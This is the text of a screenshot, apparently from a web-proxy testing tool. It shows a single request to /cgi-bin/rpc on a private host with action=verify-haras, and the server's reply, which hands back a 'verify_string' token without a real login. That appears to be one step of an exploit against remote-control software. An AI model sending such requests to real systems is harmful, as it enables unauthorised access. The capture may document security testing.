 Send Cancel < > Target: http://10.100.100.5:49671 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/rpc HTTP/1.1
2 Host: 10.100.100.5:49671
3 Proxy-Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: SLRC/11.0.0.33162 (Windows,x64)
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11
12 username=1min&password=1&ctrlclient=a&action=verify-haras
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/html
4 Content-Length: 87
5
6 {"__code":0,"enabled":"1","verify_string":"dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3","code":0}